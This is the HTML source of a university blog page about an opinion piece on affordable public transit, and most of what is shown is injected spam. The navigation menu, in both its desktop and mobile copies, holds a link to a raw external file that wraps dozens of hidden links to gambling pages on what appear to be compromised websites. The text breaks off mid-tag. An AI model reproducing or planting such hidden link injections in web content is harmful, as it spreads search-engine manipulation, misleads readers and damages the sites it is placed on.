

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.iiitd.ac.in/in-support-of-an-affordable-and-efficient-public-transit-system-for-all/
body_size: 54290
content:
<!DOCTYPE html>

<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
						 
		<title>In Support Of An Affordable And Efficient Public Transit System For All &#8211; IIIT-Delhi Blog</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="IIIT-Delhi Blog &raquo; Feed" href="https://blog.iiitd.ac.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IIIT-Delhi Blog &raquo; Comments Feed" href="https://blog.iiitd.ac.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IIIT-Delhi Blog &raquo; In Support Of An Affordable And Efficient Public Transit System For All Comments Feed" href="https://blog.iiitd.ac.in/in-support-of-an-affordable-and-efficient-public-transit-system-for-all/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.iiitd.ac.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.iiitd.ac.in/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville_googleFonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700%7CRoboto%3A400%2C400italic%2C700%2C700italic%2C300%7CPacifico%3A400&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville_style-css'  href='https://blog.iiitd.ac.in/wp-content/themes/baskerville/style.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.iiitd.ac.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.iiitd.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://blog.iiitd.ac.in/wp-content/themes/baskerville/js/imagesloaded.pkgd.js?ver=1'></script>
<script type='text/javascript' src='https://blog.iiitd.ac.in/wp-content/themes/baskerville/js/flexslider.min.js?ver=1'></script>
<link rel='https://api.w.org/' href='https://blog.iiitd.ac.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.iiitd.ac.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.iiitd.ac.in/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='National Level Sports Achievements' href='https://blog.iiitd.ac.in/national-level-sports-achievements/' />
<link rel='next' title='IIITD UAV team obtaining 6th rank/75 in the 17th edition of the coveted AUVSI SUAS Competition held at the US Navy Air Station' href='https://blog.iiitd.ac.in/iiitd-uav-team-obtaining-6th-rank-75-in-the-17th-edition-of-the-coveted-auvsi-suas-competition-held-at-the-us-navy-air-station/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel="canonical" href="https://blog.iiitd.ac.in/in-support-of-an-affordable-and-efficient-public-transit-system-for-all/" />
<link rel='shortlink' href='https://blog.iiitd.ac.in/?p=263' />
<link rel="alternate" type="application/json+oembed" href="https://blog.iiitd.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.iiitd.ac.in%2Fin-support-of-an-affordable-and-efficient-public-transit-system-for-all%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.iiitd.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.iiitd.ac.in%2Fin-support-of-an-affordable-and-efficient-public-transit-system-for-all%2F&#038;format=xml" />
<link rel="icon" href="https://blog.iiitd.ac.in/wp-content/uploads/2016/08/cropped-iiitd_sq-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.iiitd.ac.in/wp-content/uploads/2016/08/cropped-iiitd_sq-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://blog.iiitd.ac.in/wp-content/uploads/2016/08/cropped-iiitd_sq-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.iiitd.ac.in/wp-content/uploads/2016/08/cropped-iiitd_sq-270x270.png" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="IIIT-Delhi Blog"/>
  <meta property="og:title" content="In Support Of An Affordable And Efficient Public Transit System For All"/>
  <meta property="og:url" content="https://blog.iiitd.ac.in/in-support-of-an-affordable-and-efficient-public-transit-system-for-all/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="An  article by Dr. Pravesh Biyani in SwarajyaMag where he bats for an affordable public transit (but not free).He also discusses why first making the transport efficient and good for poor is the key to better revenue. 



https://swarajyamag.com/infrastructure/in-support-of-an-affordable-and-efficie"/>
  <meta property="og:image" content="https://blog.iiitd.ac.in/wp-content/uploads/2019/06/swarajya.jpg"/>
  <meta property="og:image:url" content="https://blog.iiitd.ac.in/wp-content/uploads/2019/06/swarajya.jpg"/>
  <meta property="og:image:secure_url" content="https://blog.iiitd.ac.in/wp-content/uploads/2019/06/swarajya.jpg"/>
  <meta property="article:published_time" content="2019-06-21T12:07:53+05:30"/>
  <meta property="article:modified_time" content="2019-08-20T12:40:11+05:30" />
  <meta property="og:updated_time" content="2019-08-20T12:40:11+05:30" />
  <meta property="article:section" content="People of IIIT-D"/>
  <meta property="article:publisher" content="https://www.facebook.com/IIITDelhi"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="In Support Of An Affordable And Efficient Public Transit System For All"/>
  <meta name="twitter:url" content="https://blog.iiitd.ac.in/in-support-of-an-affordable-and-efficient-public-transit-system-for-all/"/>
  <meta name="twitter:description" content="An  article by Dr. Pravesh Biyani in SwarajyaMag where he bats for an affordable public transit (but not free).He also discusses why first making the transport efficient and good for poor is the key to better revenue. 



https://swarajyamag.com/infrastructure/in-support-of-an-affordable-and-efficie"/>
  <meta name="twitter:image" content="https://blog.iiitd.ac.in/wp-content/uploads/2019/06/swarajya.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@IIITDelhi"/>
 <!-- SEO -->
  <link rel="canonical" href="https://blog.iiitd.ac.in/in-support-of-an-affordable-and-efficient-public-transit-system-for-all/"/>
  <meta name="description" content="An  article by Dr. Pravesh Biyani in SwarajyaMag where he bats for an affordable public transit (but not free).He also discusses why first making the transport efficient and good for poor is the key to better revenue. 



https://swarajyamag.com/infrastructure/in-support-of-an-affordable-and-efficie"/>
  <meta name="author" content="iiitdelhi"/>
  <meta name="publisher" content="IIIT-Delhi Blog"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
	</head>
	
	<body class="post-template-default single single-post postid-263 single-format-standard has-featured-image single single-post">

		
			
		<div class="header section small-padding bg-dark bg-image" style="background-image: url( https://blog.iiitd.ac.in/wp-content/themes/baskerville/images/header.jpg );">
		
			<div class="cover"></div>
			
			<div class="header-search-block bg-graphite hidden">
			
				<form method="get" class="searchform" action="https://blog.iiitd.ac.in/">
	<input type="search" value="" placeholder="Search form" name="s" class="s" /> 
	<input type="submit" class="searchsubmit" value="Search">
</form>			
			</div><!-- .header-search-block -->
					
			<div class="header-inner section-inner">
			
												
					<h1 class="blog-title">
						<a href="https://blog.iiitd.ac.in" title="IIIT-Delhi Blog &mdash; " rel="home">IIIT-Delhi Blog</a>
					</h1>
					
															
											
			</div><!-- .header-inner -->
						
		</div><!-- .header -->
		
		<div class="navigation section no-padding bg-dark">
		
			<div class="navigation-inner section-inner">
			
				<div class="nav-toggle fleft hidden">
					
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					
					<div class="clear"></div>
					
				</div>
						
				<ul class="main-menu">
				
					<li id="menu-item-903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://bitbucket.org/bananapink/new/raw/8633b673d5dbda58d382e6da11ad7b152891c237/BL"><div style="display: none;"> <a href="https://team-able.com/wp-content/poker-qq/">https://team-able.com/wp-content/poker-qq/</a> <a href="https://team-able.com/wp-content/pkv-games/">https://team-able.com/wp-content/pkv-games/</a> <a href="https://team-able.com/wp-content/dominoqq/">https://team-able.com/wp-content/dominoqq/</a> <a href="https://team-able.com/wp-content/bandarqq/">https://team-able.com/wp-content/bandarqq/</a> <a href="https://team-able.com/wp-content/mpo-slot/">https://team-able.com/wp-content/mpo-slot/</a> <a href="https://team-able.com/wp-content/slot-thailand/">https://team-able.com/wp-content/slot-thailand/</a> </div>  <div style="display: none;"> <a href="https://photography.palomanavascues.com/wp-content/poker-qq/">https://photography.palomanavascues.com/wp-content/poker-qq/</a> <a href="https://photography.palomanavascues.com/wp-content/pkv-games/">https://photography.palomanavascues.com/wp-content/pkv-games/</a> <a href="https://photography.palomanavascues.com/wp-content/dominoqq/">https://photography.palomanavascues.com/wp-content/dominoqq/</a> <a href="https://photography.palomanavascues.com/wp-content/bandarqq/">https://photography.palomanavascues.com/wp-content/bandarqq/</a> <a href="https://photography.palomanavascues.com/wp-content/slot77/">https://photography.palomanavascues.com/wp-content/slot77/</a> </div>  <div style="display: none;"> <a href="https://e-commerce.arif.aisky.link/wp-content/pokerqq/">https://e-commerce.arif.aisky.link/wp-content/pokerqq/</a> <a href="https://e-commerce.arif.aisky.link/wp-content/pkv-games/">https://e-commerce.arif.aisky.link/wp-content/pkv-games/</a> <a href="https://e-commerce.arif.aisky.link/wp-content/bandarqq/">https://e-commerce.arif.aisky.link/wp-content/bandarqq/</a> </div>  <div style="display: none;"> <a href="https://surigami.com/wp-content/dominoqq/">https://surigami.com/wp-content/dominoqq/</a> <a href="https://surigami.com/wp-content/bandarqq/">https://surigami.com/wp-content/bandarqq/</a> <a href="https://surigami.com/wp-content/pkv-games/">https://surigami.com/wp-content/pkv-games/</a> <a href="https://surigami.com/wp-content/poker-qq/">https://surigami.com/wp-content/poker-qq/</a> </div>  <div style="display: none;"> <a href="https://www.jrdtt.com/wp-content/dominoqq/">https://www.jrdtt.com/wp-content/dominoqq/</a> <a href="https://www.jrdtt.com/wp-content/poker-qq/">https://www.jrdtt.com/wp-content/poker-qq/</a> <a href="https://www.jrdtt.com/wp-content/pkv-games/">https://www.jrdtt.com/wp-content/pkv-games/</a> <a href="https://www.jrdtt.com/wp-content/bandarqq/">https://www.jrdtt.com/wp-content/bandarqq/</a> </div>  <div style="display: none;"> <a href="https://reaksigarda.com//wp-content/pokerqq/">https://reaksigarda.com//wp-content/pokerqq/</a> <a href="https://reaksigarda.com//wp-content/bandarqq/">https://reaksigarda.com//wp-content/bandarqq/</a> <a href="https://reaksigarda.com//wp-content/dominoqq/">https://reaksigarda.com//wp-content/dominoqq/</a> </div>  <div style="display: none;"> <a href="https://chemicalmate.com/wp-content/bandarqq/">https://chemicalmate.com/wp-content/bandarqq/</a> <a href="https://chemicalmate.com/wp-content/dominoqq/">https://chemicalmate.com/wp-content/dominoqq/</a> </div>  <div style="display: none;"> <a href="https://affcon2010.com/wp-content/poker-qq/">https://affcon2010.com/wp-content/poker-qq/</a> <a href="https://affcon2010.com/wp-content/dominoqq/">https://affcon2010.com/wp-content/dominoqq/</a> <a href="https://affcon2010.com/wp-content/bandarqq/">https://affcon2010.com/wp-content/bandarqq/</a> <a href="https://affcon2010.com/wp-content/pkv-games">https://affcon2010.com/wp-content/pkv-games</a> </div>  <div style="display: none;"> <a href="https://tlsgroup.vn/wp-content/bandarqq/">https://tlsgroup.vn/wp-content/bandarqq/</a> <a href="https://tlsgroup.vn/wp-includes/dominoqq/">https://tlsgroup.vn/wp-includes/dominoqq/</a> <a href="https://tlsgroup.vn/wp-includes/pkv-games/">https://tlsgroup.vn/wp-includes/pkv-games/</a> <a href="https://tlsgroup.vn/wp-includes/poker-qq/">https://tlsgroup.vn/wp-includes/poker-qq/</a> <a href="https://tlsgroup.vn/wp-content/slot77/">https://tlsgroup.vn/wp-content/slot77/</a> <a href="https://tlsgroup.vn/wp-includes/ms/">https://tlsgroup.vn/wp-includes/ms/</a> </div>  <div style="display: none;"> <a href="https://www.apev.jp/pkv-games/">https://www.apev.jp/pkv-games/</a> <a href="https://www.apev.jp/dominoqq/">https://www.apev.jp/dominoqq/</a> </div>  <div style="display: none;"> <a href="https://ciwaruga.co.id/wp-content/dominoqq/">https://ciwaruga.co.id/wp-content/dominoqq/</a> <a href="https://ciwaruga.co.id/kontak/">https://ciwaruga.co.id/kontak/</a> </div>  <div style="display: none;"> <a href="https://bentang-foundation.id/wp-content/dominoqq/">https://bentang-foundation.id/wp-content/dominoqq/</a> <a href="https://bentang-foundation.id/wp-content/bandarqq/">https://bentang-foundation.id/wp-content/bandarqq/</a> <a href="https://bentang-foundation.id/wp-content/poker-qq/">https://bentang-foundation.id/wp-content/poker-qq/</a> <a href="https://bentang-foundation.id/wp-content/pkv-games/">https://bentang-foundation.id/wp-content/pkv-games/</a> </div>   <div style="display: none;"> <a href="https://cours.ipm-polytech.com/landing/assets/bandarqq/">https://cours.ipm-polytech.com/landing/assets/bandarqq/</a> <a href="https://cours.ipm-polytech.com/landing/assets/poker-qq/">https://cours.ipm-polytech.com/landing/assets/poker-qq/</a> <a href="https://cours.ipm-polytech.com/landing/assets/dominoqq/">https://cours.ipm-polytech.com/landing/assets/dominoqq/</a> <a href="https://cours.ipm-polytech.com/landing/assets/pkv-games/">https://cours.ipm-polytech.com/landing/assets/pkv-games/</a> </div>   <div style="display: none;"> <a href="https://ciwaruga.co.id/wp-content/dominoqq/">https://ciwaruga.co.id/wp-content/dominoqq/</a> <a href="https://ciwaruga.co.id/kontak/">https://ciwaruga.co.id/kontak/</a> <a href="https://ciwaruga.co.id/wp-content/bandarqq/">https://ciwaruga.co.id/wp-content/bandarqq/</a> </div>  <div style="display: none;"> <a href="https://waroengpakeddybonsir.com/header/">https://waroengpakeddybonsir.com/header/</a> <a href="https://waroengpakeddybonsir.com/opml/">https://waroengpakeddybonsir.com/opml/</a> <a href="https://waroengpakeddybonsir.com/readme/">https://waroengpakeddybonsir.com/readme/</a> <a href="https://waroengpakeddybonsir.com/trackback/">https://waroengpakeddybonsir.com/trackback/</a> </div>     <div style="display: none;"> <a href="https://spectrumwindowfilms.com/readme/">https://spectrumwindowfilms.com/readme/</a> <a href="https://spectrumwindowfilms.com/header/">https://spectrumwindowfilms.com/header/</a> <a href="https://spectrumwindowfilms.com/license/">https://spectrumwindowfilms.com/license/</a> <a href="https://spectrumwindowfilms.com/activate/">https://spectrumwindowfilms.com/activate/</a> </div>     <div style="display: none;"> <a href="https://www.jaysmetal.com/includes/">https://www.jaysmetal.com/includes/</a> <a href="https://www.jaysmetal.com/activate/">https://www.jaysmetal.com/activate/</a> <a href="https://www.jaysmetal.com/readme/">https://www.jaysmetal.com/readme/</a> <a href="https://www.jaysmetal.com/header/">https://www.jaysmetal.com/header/</a> </div>     <div style="display: none;"> <a href="https://tuclogifuturo.quorrapp.com/doc/pkvgames/">https://tuclogifuturo.quorrapp.com/doc/pkvgames/</a> <a href="https://tuclogifuturo.quorrapp.com/doc/bandarqq/">https://tuclogifuturo.quorrapp.com/doc/bandarqq/</a> <a href="https://tuclogifuturo.quorrapp.com/doc/dominoqq/">https://tuclogifuturo.quorrapp.com/doc/dominoqq/</a> <a href="https://tuclogifuturo.quorrapp.com/doc/poker-qq/">https://tuclogifuturo.quorrapp.com/doc/poker-qq/</a> </div>     <div style="display: none;"> <a href="https://www.aviationindeed.com/load/poker-qq/">https://www.aviationindeed.com/load/poker-qq/</a> <a href="https://www.aviationindeed.com/load/qiuqiu/">https://www.aviationindeed.com/load/qiuqiu/</a> <a href="https://www.aviationindeed.com/load/slotthailand/">https://www.aviationindeed.com/load/slotthailand/</a> <a href="https://www.aviationindeed.com/load/dominoqq/">https://www.aviationindeed.com/load/dominoqq/</a> </div>     <div style="display: none;"> <a href="https://gangbay.com/site/pkvgames/">https://gangbay.com/site/pkvgames/</a> <a href="https://gangbay.com/site/bandarqq/">https://gangbay.com/site/bandarqq/</a> <a href="https://gangbay.com/site/dominoqq/">https://gangbay.com/site/dominoqq/</a> <a href="https://gangbay.com/site/pokerqq/">https://gangbay.com/site/pokerqq/</a> </div>     <div style="display: none;"> <a href="https://lesnastacja.pl/license/">https://lesnastacja.pl/license/</a> <a href="https://lesnastacja.pl/cron/">https://lesnastacja.pl/cron/</a> <a href="https://lesnastacja.pl/readme/">https://lesnastacja.pl/readme/</a> <a href="https://lesnastacja.pl/trackback/">https://lesnastacja.pl/trackback/</a> </div>     <div style="display: none;"> <a href="https://pommegautier.fr/footer/">https://pommegautier.fr/footer/</a> <a href="https://pommegautier.fr/cron/">https://pommegautier.fr/cron/</a> <a href="https://pommegautier.fr/header/">https://pommegautier.fr/header/</a> <a href="https://pommegautier.fr/load/">https://pommegautier.fr/load/</a> </div>     <div style="display: none;"> <a href="https://mogou.cn.com/cron/">https://mogou.cn.com/cron/</a> <a href="https://mogou.cn.com/license/">https://mogou.cn.com/license/</a> <a href="https://mogou.cn.com/load/">https://mogou.cn.com/load/</a> </div>     <div style="display: none;"> <a href="https://di.nikahgeh.com/cron/">https://di.nikahgeh.com/cron/</a> <a href="https://di.nikahgeh.com/license/">https://di.nikahgeh.com/license/</a> <a href="https://di.nikahgeh.com/load/">https://di.nikahgeh.com/load/</a> <a href="https://di.nikahgeh.com/readme/">https://di.nikahgeh.com/readme/</a> </div>     <div style="display: none;"> <a href="https://qerdin.com/activate/">https://qerdin.com/activate/</a> <a href="https://qerdin.com/license/">https://qerdin.com/license/</a> <a href="https://qerdin.com/readme/">https://qerdin.com/readme/</a> <a href="https://qerdin.com/trackback/">https://qerdin.com/trackback/</a> </div>     <div style="display: none;"> <a href="https://sebuahutas.com/ads/pkvgames/">https://sebuahutas.com/ads/pkvgames/</a> <a href="https://sebuahutas.com/ads/bandarqq/">https://sebuahutas.com/ads/bandarqq/</a> <a href="https://sebuahutas.com/ads/dominoqq/">https://sebuahutas.com/ads/dominoqq/</a> </div>     <div style="display: none;"> <a href="https://crowlspace.com/index.html">https://crowlspace.com/index.html</a> </div></a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://blog.iiitd.ac.in/home/alumni-experiences/">Alumni Experiences</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blog.iiitd.ac.in/home/events/">Events</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://blog.iiitd.ac.in/home/innovation/">Innovation</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://blog.iiitd.ac.in/home/college-life/">College Life</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://blog.iiitd.ac.in/home/students-corner/">Student Corner</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-267"><a href="https://blog.iiitd.ac.in/home/iiitdpeople/">People of IIIT-D</a></li>
											
				 </ul><!-- .main-menu -->
				 
				 <a class="search-toggle fright" href="#"></a>
				 
				 <div class="clear"></div>
				 
			</div><!-- .navigation-inner -->
			
		</div><!-- .navigation -->
		
		<div class="mobile-navigation section bg-graphite no-padding hidden">
					
			<ul class="mobile-menu">
			
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://bitbucket.org/bananapink/new/raw/8633b673d5dbda58d382e6da11ad7b152891c237/BL"><div style="display: none;"> <a href="https://team-able.com/wp-content/poker-qq/">https://team-able.com/wp-content/poker-qq/</a> <a href="https://team-able.com/wp-content/pkv-games/">https://team-able.com/wp-content/pkv-games/</a> <a href="https://team-able.com/wp-content/dominoqq/">https://team-able.com/wp-content/dominoqq/</a> <a href="https://team-able.com/wp-content/bandarqq/">https://team-able.com/wp-content/bandarqq/</a> <a href="https://team-able.com/wp-content/mpo-slot/">https://team-able.com/wp-content/mpo-slot/</a> <a href="https://team-able.com/wp-content/slot-thailand/">https://team-able.com/wp-content/slot-thailand/</a> </div>  <div style="display: none;"> <a href="https://photography.palomanavascues.com/wp-content/poker-qq/">https://photography.palomanavascues.com/wp-content/poker-qq/</a> <a href="https://photography.palomanavascues.com/wp-content/pkv-games/">https://photography.palomanavascues.com/wp-content/pkv-games/</a> <a href="https://photography.palomanavascues.com/wp-content/dominoqq/">https://photography.palomanavascues.com/wp-content/dominoqq/</a> <a href="https://photography.palomanavascues.com/wp-content/bandarqq/">https://photography.palomanavascues.com/wp-content/bandarqq/</a> <a href="https://photography.palomanavascues.com/wp-content/slot77/">https://photography.palomanavascues.com/wp-content/slot77/</a> </div>  <div style="display: none;"> <a href="https://e-commerce.arif.aisky.link/wp-content/pokerqq/">https://e-commerce.arif.aisky.link/wp-content/pokerqq/</a> <a href="https://e-commerce.arif.aisky.link/wp-content/pkv-games/">https://e-commerce.arif.aisky.link/wp-content/pkv-games/</a> <a href="https://e-commerce.arif.aisky.link/wp-content/bandarqq/">https://e-commerce.arif.aisky.link/wp-content/bandarqq/</a> </div>  <div style="display: none;"> <a href="https://surigami.com/wp-content/dominoqq/">https://surigami.com/wp-content/dominoqq/</a> <a href="https://surigami.com/wp-content/bandarqq/">https://surigami.com/wp-content/bandarqq/</a> <a href="https://surigami.com/wp-content/pkv-games/">https://surigami.com/wp-content/pkv-games/</a> <a href="https://surigami.com/wp-content/poker-qq/">https://surigami.com/wp-content/poker-qq/</a> </div>  <div style="display: none;"> <a href="https://www.jrdtt.com/wp-content/dominoqq/">https://www.jrdtt.com/wp-content/dominoqq/</a> <a href="https://www.jrdtt.com/wp-content/poker-qq/">https://www.jrdtt.com/wp-content/poker-qq/</a> <a href="https://www.jrdtt.com/wp-content/pkv-games/">https://www.jrdtt.com/wp-content/pkv-games/</a> <a href="https://www.jrdtt.com/wp-content/bandarqq/">https://www.jrdtt.com/wp-content/bandarqq/</a> </div>  <div style="display: none;"> <a href="https://reaksigarda.com//wp-content/pokerqq/">https://reaksigarda.com//wp-content/pokerqq/</a> <a href="https://reaksigarda.com//wp-content/bandarqq/">https://reaksigarda.com//wp-content/bandarqq/</a> <a href="https://reaksigarda.com//wp-content/dominoqq/">https://reaksigarda.com//wp-content/dominoqq/</a> </div>  <div style="display: none;"> <a href="https://chemicalmate.com/wp-content/bandarqq/">https://chemicalmate.com/wp-content/bandarqq/</a> <a href="https://chemicalmate.com/wp-content/dominoqq/">https://chemicalmate.com/wp-content/dominoqq/</a> </div>  <div style="display: none;"> <a href="https://affcon2010.com/wp-content/poker-qq/">https://affcon2010.com/wp-content/poker-qq/</a> <a href="https://affcon2010.com/wp-content/dominoqq/">https://affcon2010.com/wp-content/dominoqq/</a> <a href="https://affcon2010.com/wp-content/bandarqq/">https://affcon2010.com/wp-content/bandarqq/</a> <a href="https://affcon2010.com/wp-content/pkv-games">https://affcon2010.com/wp-content/pkv-games</a> </div>  <div style="display: none;"> <a href="https://tlsgroup.vn/wp-content/bandarqq/">https://tlsgroup.vn/wp-content/bandarqq/</a> <a href="https://tlsgroup.vn/wp-includes/dominoqq/">https://tlsgroup.vn/wp-includes/dominoqq/</a> <a href="https://tlsgroup.vn/wp-includes/pkv-games/">https://tlsgroup.vn/wp-includes/pkv-games/</a> <a href="https://tlsgroup.vn/wp-includes/poker-qq/">https://tlsgroup.vn/wp-includes/poker-qq/</a> <a href="https://tlsgroup.vn/wp-content/slot77/">https://tlsgroup.vn/wp-content/slot77/</a> <a href="https://tlsgroup.vn/wp-includes/ms/">https://tlsgroup.vn/wp-includes/ms/</a> </div>  <div style="display: none;"> <a href="https://www.apev.jp/pkv-games/">https://www.apev.jp/pkv-games/</a> <a href="https://www.apev.jp/dominoqq/">https://www.apev.jp/dominoqq/</a> </div>  <div style="display: none;"> <a href="https://ciwaruga.co.id/wp-content/dominoqq/">https://ciwaruga.co.id/wp-content/dominoqq/</a> <a href="https://ciwaruga.co.id/kontak/">https://ciwaruga.co.id/kontak/</a> </div>  <div style="display: none;"> <a href="https://bentang-foundation.id/wp-content/dominoqq/">https://bentang-foundation.id/wp-content/dominoqq/</a> <a href="https://bentang-foundation.id/wp-content/bandarqq/">https://bentang-foundation.id/wp-content/bandarqq/</a> <a href="https://bentang-foundation.id/wp-content/poker-qq/">https://bentang-foundation.id/wp-content/poker-qq/</a> <a href="https://bentang-foundation.id/wp-content/pkv-games/">https://bentang-foundation.id/wp-content/pkv-games/</a> </div>   <div style="display: none;"> <a href="https://cours.ipm-polytech.com/landing/assets/bandarqq/">https://cours.ipm-polytech.com/landing/assets/bandarqq/</a> <a 